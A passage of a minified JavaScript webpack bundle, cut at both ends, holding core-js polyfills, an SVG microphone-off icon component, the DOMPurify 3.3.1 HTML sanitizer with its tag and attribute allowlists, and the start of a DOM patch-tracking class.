n=-1,i=e.length;t<0&&(t=-t>i?0:i+t),(r=r>i?i:r)<0&&(r+=i),i=t>r?0:r-t>>>0,t>>>=0;for(var o=Array(i);++n<i;)o[n]=e[n+t];return o}},25170:(e,t,r)=>{"use strict";var n=r(46706),i=r(94402);e.exports=n(i.proto,"size","get")||function(e){return e.size}},25239:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);t.default=(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"100%",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",children:[(0,n.jsx)("path",{stroke:"none",d:"M0 0h24v24H0z",fill:"none"}),(0,n.jsx)("path",{d:"M3 3l18 18"}),(0,n.jsx)("path",{d:"M9 5a3 3 0 0 1 6 0v5a3 3 0 0 1 -.13 .874m-2 2a3 3 0 0 1 -3.87 -2.872v-1"}),(0,n.jsx)("path",{d:"M5 10a7 7 0 0 0 10.846 5.85m2 -2a6.967 6.967 0 0 0 1.152 -3.85"}),(0,n.jsx)("path",{d:"M8 21l8 0"}),(0,n.jsx)("path",{d:"M12 17l0 4"})]})},25397:(e,t,r)=>{"use strict";var n=r(47055),i=r(67750);e.exports=function(e){return n(i(e))}},25440:(e,t,r)=>{"use strict";var n=r(18745),i=r(69565),o=r(79504),s=r(89228),a=r(79039),c=r(28551),l=r(94901),u=r(20034),d=r(91291),f=r(18014),h=r(655),p=r(67750),v=r(57829),_=r(55966),m=r(2478),E=r(61034),g=r(56682),y=r(78227)("replace"),w=Math.max,I=Math.min,b=o([].concat),S=o([].push),L=o("".indexOf),O=o("".slice),C=function(e){return void 0===e?e:String(e)},A="$0"==="a".replace(/./,"$0"),N=!!/./[y]&&""===/./[y]("a","$0");s("replace",function(e,t,r){var o=N?"$":"$0";return[function(e,r){var n=p(this),o=u(e)?_(e,y):void 0;return o?i(o,e,n,r):i(t,h(n),e,r)},function(e,i){var s=c(this),a=h(e);if("string"==typeof i&&-1===L(i,o)&&-1===L(i,"$<")){var u=r(t,s,a,i);if(u.done)return u.value}var p=l(i);p||(i=h(i));var _,y=h(E(s)),A=-1!==L(y,"g");A&&(_=-1!==L(y,"u"),s.lastIndex=0);for(var N,T=[];null!==(N=g(s,a))&&(S(T,N),A);)""===h(N[0])&&(s.lastIndex=v(a,f(s.lastIndex),_));for(var P="",R=0,M=0;M<T.length;M++){for(var k,D=h((N=T[M])[0]),x=w(I(d(N.index),a.length),0),j=[],U=1;U<N.length;U++)S(j,C(N[U]));var G=N.groups;if(p){var W=b([D],j,x,a);void 0!==G&&S(W,G),k=h(n(i,void 0,W))}else k=m(D,a,x,j,G,i);x>=R&&(P+=O(a,R,x)+k,R=x+D.length)}return P+O(a,R)}]},!!a(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})||!A||N)},25454:e=>{"use strict";const{entries:t,setPrototypeOf:r,isFrozen:n,getPrototypeOf:i,getOwnPropertyDescriptor:o}=Object;let{freeze:s,seal:a,create:c}=Object,{apply:l,construct:u}="undefined"!=typeof Reflect&&Reflect;s||(s=function(e){return e}),a||(a=function(e){return e}),l||(l=function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),i=2;i<r;i++)n[i-2]=arguments[i];return e.apply(t,n)}),u||(u=function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return new e(...r)});const d=O(Array.prototype.forEach),f=O(Array.prototype.lastIndexOf),h=O(Array.prototype.pop),p=O(Array.prototype.push),v=O(Array.prototype.splice),_=O(String.prototype.toLowerCase),m=O(String.prototype.toString),E=O(String.prototype.match),g=O(String.prototype.replace),y=O(String.prototype.indexOf),w=O(String.prototype.trim),I=O(Object.prototype.hasOwnProperty),b=O(RegExp.prototype.test),S=(L=TypeError,function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return u(L,t)});var L;function O(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var r=arguments.length,n=new Array(r>1?r-1:0),i=1;i<r;i++)n[i-1]=arguments[i];return l(e,t,n)}}function C(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:_;r&&r(e,null);let o=t.length;for(;o--;){let r=t[o];if("string"==typeof r){const e=i(r);e!==r&&(n(t)||(t[o]=e),r=e)}e[r]=!0}return e}function A(e){for(let t=0;t<e.length;t++)I(e,t)||(e[t]=null);return e}function N(e){const r=c(null);for(const[n,i]of t(e))I(e,n)&&(Array.isArray(i)?r[n]=A(i):i&&"object"==typeof i&&i.constructor===Object?r[n]=N(i):r[n]=i);return r}function T(e,t){for(;null!==e;){const r=o(e,t);if(r){if(r.get)return O(r.get);if("function"==typeof r.value)return O(r.value)}e=i(e)}return function(){return null}}const P=s(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","search","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),R=s(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","enterkeyhint","exportparts","filter","font","g","glyph","glyphref","hkern","image","inputmode","line","lineargradient","marker","mask","metadata","mpath","part","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),M=s(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),k=s(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),D=s(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),x=s(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),j=s(["#text"]),U=s(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","exportparts","face","for","headers","height","hidden","high","href","hreflang","id","inert","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","part","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","slot","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),G=s(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","mask-type","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),W=s(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),V=s(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),z=a(/\{\{[\w\W]*|[\w\W]*\}\}/gm),F=a(/<%[\w\W]*|[\w\W]*%>/gm),B=a(/\$\{[\w\W]*/gm),H=a(/^data-[\-\w.\u00B7-\uFFFF]+$/),Y=a(/^aria-[\-\w]+$/),Q=a(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),J=a(/^(?:\w+script|data):/i),X=a(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),K=a(/^html$/i),q=a(/^[a-z][.\w]*(-[.\w]+)+$/i);var Z=Object.freeze({__proto__:null,ARIA_ATTR:Y,ATTR_WHITESPACE:X,CUSTOM_ELEMENT:q,DATA_ATTR:H,DOCTYPE_NAME:K,ERB_EXPR:F,IS_ALLOWED_URI:Q,IS_SCRIPT_OR_DATA:J,MUSTACHE_EXPR:z,TMPLIT_EXPR:B});const $=function(){return"undefined"==typeof window?null:window};var ee=function e(){let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$();const n=t=>e(t);if(n.version="3.3.1",n.removed=[],!r||!r.document||9!==r.document.nodeType||!r.Element)return n.isSupported=!1,n;let{document:i}=r;const o=i,a=o.currentScript,{DocumentFragment:l,HTMLTemplateElement:u,Node:L,Element:O,NodeFilter:A,NamedNodeMap:z=r.NamedNodeMap||r.MozNamedAttrMap,HTMLFormElement:F,DOMParser:B,trustedTypes:H}=r,Y=O.prototype,J=T(Y,"cloneNode"),X=T(Y,"remove"),q=T(Y,"nextSibling"),ee=T(Y,"childNodes"),te=T(Y,"parentNode");if("function"==typeof u){const e=i.createElement("template");e.content&&e.content.ownerDocument&&(i=e.content.ownerDocument)}let re,ne="";const{implementation:ie,createNodeIterator:oe,createDocumentFragment:se,getElementsByTagName:ae}=i,{importNode:ce}=o;let le={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};n.isSupported="function"==typeof t&&"function"==typeof te&&ie&&void 0!==ie.createHTMLDocument;const{MUSTACHE_EXPR:ue,ERB_EXPR:de,TMPLIT_EXPR:fe,DATA_ATTR:he,ARIA_ATTR:pe,IS_SCRIPT_OR_DATA:ve,ATTR_WHITESPACE:_e,CUSTOM_ELEMENT:me}=Z;let{IS_ALLOWED_URI:Ee}=Z,ge=null;const ye=C({},[...P,...R,...M,...D,...j]);let we=null;const Ie=C({},[...U,...G,...W,...V]);let be=Object.seal(c(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Se=null,Le=null;const Oe=Object.seal(c(null,{tagCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeCheck:{writable:!0,configurable:!1,enumerable:!0,value:null}}));let Ce=!0,Ae=!0,Ne=!1,Te=!0,Pe=!1,Re=!0,Me=!1,ke=!1,De=!1,xe=!1,je=!1,Ue=!1,Ge=!0,We=!1,Ve=!0,ze=!1,Fe={},Be=null;const He=C({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Ye=null;const Qe=C({},["audio","video","img","source","image","track"]);let Je=null;const Xe=C({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),Ke="http://www.w3.org/1998/Math/MathML",qe="http://www.w3.org/2000/svg",Ze="http://www.w3.org/1999/xhtml";let $e=Ze,et=!1,tt=null;const rt=C({},[Ke,qe,Ze],m);let nt=C({},["mi","mo","mn","ms","mtext"]),it=C({},["annotation-xml"]);const ot=C({},["title","style","font","a","script"]);let st=null;const at=["application/xhtml+xml","text/html"];let ct=null,lt=null;const ut=i.createElement("form"),dt=function(e){return e instanceof RegExp||e instanceof Function},ft=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!lt||lt!==e){if(e&&"object"==typeof e||(e={}),e=N(e),st=-1===at.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,ct="application/xhtml+xml"===st?m:_,ge=I(e,"ALLOWED_TAGS")?C({},e.ALLOWED_TAGS,ct):ye,we=I(e,"ALLOWED_ATTR")?C({},e.ALLOWED_ATTR,ct):Ie,tt=I(e,"ALLOWED_NAMESPACES")?C({},e.ALLOWED_NAMESPACES,m):rt,Je=I(e,"ADD_URI_SAFE_ATTR")?C(N(Xe),e.ADD_URI_SAFE_ATTR,ct):Xe,Ye=I(e,"ADD_DATA_URI_TAGS")?C(N(Qe),e.ADD_DATA_URI_TAGS,ct):Qe,Be=I(e,"FORBID_CONTENTS")?C({},e.FORBID_CONTENTS,ct):He,Se=I(e,"FORBID_TAGS")?C({},e.FORBID_TAGS,ct):N({}),Le=I(e,"FORBID_ATTR")?C({},e.FORBID_ATTR,ct):N({}),Fe=!!I(e,"USE_PROFILES")&&e.USE_PROFILES,Ce=!1!==e.ALLOW_ARIA_ATTR,Ae=!1!==e.ALLOW_DATA_ATTR,Ne=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Te=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,Pe=e.SAFE_FOR_TEMPLATES||!1,Re=!1!==e.SAFE_FOR_XML,Me=e.WHOLE_DOCUMENT||!1,xe=e.RETURN_DOM||!1,je=e.RETURN_DOM_FRAGMENT||!1,Ue=e.RETURN_TRUSTED_TYPE||!1,De=e.FORCE_BODY||!1,Ge=!1!==e.SANITIZE_DOM,We=e.SANITIZE_NAMED_PROPS||!1,Ve=!1!==e.KEEP_CONTENT,ze=e.IN_PLACE||!1,Ee=e.ALLOWED_URI_REGEXP||Q,$e=e.NAMESPACE||Ze,nt=e.MATHML_TEXT_INTEGRATION_POINTS||nt,it=e.HTML_INTEGRATION_POINTS||it,be=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&dt(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(be.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&dt(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(be.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(be.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Pe&&(Ae=!1),je&&(xe=!0),Fe&&(ge=C({},j),we=[],!0===Fe.html&&(C(ge,P),C(we,U)),!0===Fe.svg&&(C(ge,R),C(we,G),C(we,V)),!0===Fe.svgFilters&&(C(ge,M),C(we,G),C(we,V)),!0===Fe.mathMl&&(C(ge,D),C(we,W),C(we,V))),e.ADD_TAGS&&("function"==typeof e.ADD_TAGS?Oe.tagCheck=e.ADD_TAGS:(ge===ye&&(ge=N(ge)),C(ge,e.ADD_TAGS,ct))),e.ADD_ATTR&&("function"==typeof e.ADD_ATTR?Oe.attributeCheck=e.ADD_ATTR:(we===Ie&&(we=N(we)),C(we,e.ADD_ATTR,ct))),e.ADD_URI_SAFE_ATTR&&C(Je,e.ADD_URI_SAFE_ATTR,ct),e.FORBID_CONTENTS&&(Be===He&&(Be=N(Be)),C(Be,e.FORBID_CONTENTS,ct)),e.ADD_FORBID_CONTENTS&&(Be===He&&(Be=N(Be)),C(Be,e.ADD_FORBID_CONTENTS,ct)),Ve&&(ge["#text"]=!0),Me&&C(ge,["html","head","body"]),ge.table&&(C(ge,["tbody"]),delete Se.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw S('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw S('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');re=e.TRUSTED_TYPES_POLICY,ne=re.createHTML("")}else void 0===re&&(re=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let r=null;const n="data-tt-policy-suffix";t&&t.hasAttribute(n)&&(r=t.getAttribute(n));const i="dompurify"+(r?"#"+r:"");try{return e.createPolicy(i,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+i+" could not be created."),null}}(H,a)),null!==re&&"string"==typeof ne&&(ne=re.createHTML(""));s&&s(e),lt=e}},ht=C({},[...R,...M,...k]),pt=C({},[...D,...x]),vt=function(e){p(n.removed,{element:e});try{te(e).removeChild(e)}catch(t){X(e)}},_t=function(e,t){try{p(n.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){p(n.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(xe||je)try{vt(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},mt=function(e){let t=null,r=null;if(De)e="<remove></remove>"+e;else{const t=E(e,/^[\r\n\t ]+/);r=t&&t[0]}"application/xhtml+xml"===st&&$e===Ze&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const n=re?re.createHTML(e):e;if($e===Ze)try{t=(new B).parseFromString(n,st)}catch(e){}if(!t||!t.documentElement){t=ie.createDocument($e,"template",null);try{t.documentElement.innerHTML=et?ne:n}catch(e){}}const o=t.body||t.documentElement;return e&&r&&o.insertBefore(i.createTextNode(r),o.childNodes[0]||null),$e===Ze?ae.call(t,Me?"html":"body")[0]:Me?t.documentElement:o},Et=function(e){return oe.call(e.ownerDocument||e,e,A.SHOW_ELEMENT|A.SHOW_COMMENT|A.SHOW_TEXT|A.SHOW_PROCESSING_INSTRUCTION|A.SHOW_CDATA_SECTION,null)},gt=function(e){return e instanceof F&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof z)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},yt=function(e){return"function"==typeof L&&e instanceof L};function wt(e,t,r){d(e,e=>{e.call(n,t,r,lt)})}const It=function(e){let t=null;if(wt(le.beforeSanitizeElements,e,null),gt(e))return vt(e),!0;const r=ct(e.nodeName);if(wt(le.uponSanitizeElement,e,{tagName:r,allowedTags:ge}),Re&&e.hasChildNodes()&&!yt(e.firstElementChild)&&b(/<[/\w!]/g,e.innerHTML)&&b(/<[/\w!]/g,e.textContent))return vt(e),!0;if(7===e.nodeType)return vt(e),!0;if(Re&&8===e.nodeType&&b(/<[/\w]/g,e.data))return vt(e),!0;if(!(Oe.tagCheck instanceof Function&&Oe.tagCheck(r))&&(!ge[r]||Se[r])){if(!Se[r]&&St(r)){if(be.tagNameCheck instanceof RegExp&&b(be.tagNameCheck,r))return!1;if(be.tagNameCheck instanceof Function&&be.tagNameCheck(r))return!1}if(Ve&&!Be[r]){const t=te(e)||e.parentNode,r=ee(e)||e.childNodes;if(r&&t)for(let n=r.length-1;n>=0;--n){const i=J(r[n],!0);i.__removalCount=(e.__removalCount||0)+1,t.insertBefore(i,q(e))}}return vt(e),!0}return e instanceof O&&!function(e){let t=te(e);t&&t.tagName||(t={namespaceURI:$e,tagName:"template"});const r=_(e.tagName),n=_(t.tagName);return!!tt[e.namespaceURI]&&(e.namespaceURI===qe?t.namespaceURI===Ze?"svg"===r:t.namespaceURI===Ke?"svg"===r&&("annotation-xml"===n||nt[n]):Boolean(ht[r]):e.namespaceURI===Ke?t.namespaceURI===Ze?"math"===r:t.namespaceURI===qe?"math"===r&&it[n]:Boolean(pt[r]):e.namespaceURI===Ze?!(t.namespaceURI===qe&&!it[n])&&!(t.namespaceURI===Ke&&!nt[n])&&!pt[r]&&(ot[r]||!ht[r]):!("application/xhtml+xml"!==st||!tt[e.namespaceURI]))}(e)?(vt(e),!0):"noscript"!==r&&"noembed"!==r&&"noframes"!==r||!b(/<\/no(script|embed|frames)/i,e.innerHTML)?(Pe&&3===e.nodeType&&(t=e.textContent,d([ue,de,fe],e=>{t=g(t,e," ")}),e.textContent!==t&&(p(n.removed,{element:e.cloneNode()}),e.textContent=t)),wt(le.afterSanitizeElements,e,null),!1):(vt(e),!0)},bt=function(e,t,r){if(Ge&&("id"===t||"name"===t)&&(r in i||r in ut))return!1;if(Ae&&!Le[t]&&b(he,t));else if(Ce&&b(pe,t));else if(Oe.attributeCheck instanceof Function&&Oe.attributeCheck(t,e));else if(!we[t]||Le[t]){if(!(St(e)&&(be.tagNameCheck instanceof RegExp&&b(be.tagNameCheck,e)||be.tagNameCheck instanceof Function&&be.tagNameCheck(e))&&(be.attributeNameCheck instanceof RegExp&&b(be.attributeNameCheck,t)||be.attributeNameCheck instanceof Function&&be.attributeNameCheck(t,e))||"is"===t&&be.allowCustomizedBuiltInElements&&(be.tagNameCheck instanceof RegExp&&b(be.tagNameCheck,r)||be.tagNameCheck instanceof Function&&be.tagNameCheck(r))))return!1}else if(Je[t]);else if(b(Ee,g(r,_e,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==y(r,"data:")||!Ye[e])if(Ne&&!b(ve,g(r,_e,"")));else if(r)return!1;return!0},St=function(e){return"annotation-xml"!==e&&E(e,me)},Lt=function(e){wt(le.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||gt(e))return;const r={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:we,forceKeepAttr:void 0};let i=t.length;for(;i--;){const o=t[i],{name:s,namespaceURI:a,value:c}=o,l=ct(s),u=c;let f="value"===s?u:w(u);if(r.attrName=l,r.attrValue=f,r.keepAttr=!0,r.forceKeepAttr=void 0,wt(le.uponSanitizeAttribute,e,r),f=r.attrValue,!We||"id"!==l&&"name"!==l||(_t(s,e),f="user-content-"+f),Re&&b(/((--!?|])>)|<\/(style|title|textarea)/i,f)){_t(s,e);continue}if("attributename"===l&&E(f,"href")){_t(s,e);continue}if(r.forceKeepAttr)continue;if(!r.keepAttr){_t(s,e);continue}if(!Te&&b(/\/>/i,f)){_t(s,e);continue}Pe&&d([ue,de,fe],e=>{f=g(f,e," ")});const p=ct(e.nodeName);if(bt(p,l,f)){if(re&&"object"==typeof H&&"function"==typeof H.getAttributeType)if(a);else switch(H.getAttributeType(p,l)){case"TrustedHTML":f=re.createHTML(f);break;case"TrustedScriptURL":f=re.createScriptURL(f)}if(f!==u)try{a?e.setAttributeNS(a,s,f):e.setAttribute(s,f),gt(e)?vt(e):h(n.removed)}catch(t){_t(s,e)}}else _t(s,e)}wt(le.afterSanitizeAttributes,e,null)},Ot=function e(t){let r=null;const n=Et(t);for(wt(le.beforeSanitizeShadowDOM,t,null);r=n.nextNode();)wt(le.uponSanitizeShadowNode,r,null),It(r),Lt(r),r.content instanceof l&&e(r.content);wt(le.afterSanitizeShadowDOM,t,null)};return n.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=null,i=null,s=null,a=null;if(et=!e,et&&(e="\x3c!--\x3e"),"string"!=typeof e&&!yt(e)){if("function"!=typeof e.toString)throw S("toString is not a function");if("string"!=typeof(e=e.toString()))throw S("dirty is not a string, aborting")}if(!n.isSupported)return e;if(ke||ft(t),n.removed=[],"string"==typeof e&&(ze=!1),ze){if(e.nodeName){const t=ct(e.nodeName);if(!ge[t]||Se[t])throw S("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof L)r=mt("\x3c!----\x3e"),i=r.ownerDocument.importNode(e,!0),1===i.nodeType&&"BODY"===i.nodeName||"HTML"===i.nodeName?r=i:r.appendChild(i);else{if(!xe&&!Pe&&!Me&&-1===e.indexOf("<"))return re&&Ue?re.createHTML(e):e;if(r=mt(e),!r)return xe?null:Ue?ne:""}r&&De&&vt(r.firstChild);const c=Et(ze?e:r);for(;s=c.nextNode();)It(s),Lt(s),s.content instanceof l&&Ot(s.content);if(ze)return e;if(xe){if(je)for(a=se.call(r.ownerDocument);r.firstChild;)a.appendChild(r.firstChild);else a=r;return(we.shadowroot||we.shadowrootmode)&&(a=ce.call(o,a,!0)),a}let u=Me?r.outerHTML:r.innerHTML;return Me&&ge["!doctype"]&&r.ownerDocument&&r.ownerDocument.doctype&&r.ownerDocument.doctype.name&&b(K,r.ownerDocument.doctype.name)&&(u="<!DOCTYPE "+r.ownerDocument.doctype.name+">\n"+u),Pe&&d([ue,de,fe],e=>{u=g(u,e," ")}),re&&Ue?re.createHTML(u):u},n.setConfig=function(){ft(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),ke=!0},n.clearConfig=function(){lt=null,ke=!1},n.isValidAttribute=function(e,t,r){lt||ft({});const n=ct(e),i=ct(t);return bt(n,i,r)},n.addHook=function(e,t){"function"==typeof t&&p(le[e],t)},n.removeHook=function(e,t){if(void 0!==t){const r=f(le[e],t);return-1===r?void 0:v(le[e],r,1)[0]}return h(le[e])},n.removeHooks=function(e){le[e]=[]},n.removeAllHooks=function(){le={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},n}();e.exports=ee},25596:(e,t,r)=>{"use strict";r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(44114),r(18111),r(61701),r(62953);var n,i=(n=r(32017))&&n.__esModule?n:{default:n},o=r(86780);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach(function(t){c(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=class{constructor(e){this._id=e,this.reset()}_difference(e,t){if(!t)return a({},e);const r={};for(const[n,o]of Object.entries(e))(0,i.default)(o,t[n])||(r[n]=o);return r}compress(){const e=[],t=Object.values(this.modified);for(let r=0;r<t.length;r++){const n=t[r],i=this.state.node(n.id),o=this._difference(n,this._flatten(i||{}));Object.keys(o).length>0&&(o.id=n.id,e.push(o))}return e}mark(){return this.state.applyPatch(Object.values(this.modified)),this.modified={},this}_flatten(e){return e.childNodes?a(a({},e),{},{childNodes:e.childNodes.map(e=>({id:e.id}))}):e}push(e){if(!e||!e.modified)return console.error("invalid patch",e),this;for(const t of e.modified)t&&(0,o.depthFirstPreOrder)(t,e=>{this.modified[e.id]=a(a({},this.modified[e.id]),this._flatten(e))});return this}reset(e){return this.state=new 